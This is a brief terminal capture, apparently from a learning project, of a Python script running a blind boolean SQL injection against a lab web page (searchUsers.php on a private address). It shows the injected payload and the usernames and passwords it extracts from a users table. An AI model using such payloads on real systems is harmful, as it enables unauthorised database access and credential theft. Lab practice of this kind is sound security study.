 Terminal
hector@mordor[10.0.0.18]:~/coding/python/sqli $ sudo python3 sqli.py
[sudo] password for hector:
[◓] Brute Force: http://10.0.0.35/searchUsers.php?id=4 or (select ascii(substring(group_concat(id,0x3a,username,0x3a,password),74,1)) from users)=126
[/] Extracted Data: 1:admin:admin123$!p@$$,2:s4vitar:s4vit4rlammer123,3:omar:omarelhacker1313
hector@mordor[10.0.0.18]:~/coding/python/sqli $